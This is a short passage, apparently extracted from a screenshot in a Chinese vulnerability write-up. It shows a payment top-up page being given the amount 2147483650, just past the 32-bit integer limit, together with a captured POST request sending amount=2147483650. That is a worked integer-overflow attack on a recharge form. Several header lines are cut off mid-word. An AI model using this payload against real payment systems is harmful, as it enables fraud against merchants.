 漏洞案例
1、找到充值的页面，输入2147483650
Raw Params Headers Hex JSON Decoder
* 充值金额： 1 元
提交
POST HTTP/1.1
Host:
Connection: close
Content-Length: 8
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origi
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Co
amount=2147483650